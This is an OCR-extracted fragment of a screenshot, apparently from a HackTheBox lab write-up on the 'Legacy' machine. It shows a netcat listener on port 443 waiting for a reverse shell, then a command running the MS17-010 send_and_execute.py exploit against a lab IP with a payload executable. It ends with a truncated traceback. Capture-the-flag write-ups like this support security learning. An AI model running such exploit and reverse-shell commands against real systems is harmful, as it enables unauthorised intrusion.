
port 443 using netcat.
┌──(kali㉿kali)-
[~/HackTheBox/machines/Legacy]

└─$ nc -lnvp 443

Running
exploit against the
send_and_execute.py
machine.
┌──(kali㉿kali)-[~/Exploits/Windows/MS17-
010]

└─$ python2 send_and_execute.py 
10.129.227.181 legacy_exploit.exe

Traceback (most recent call last):

  File "send_and_execute.py", line 2, in 
<module>
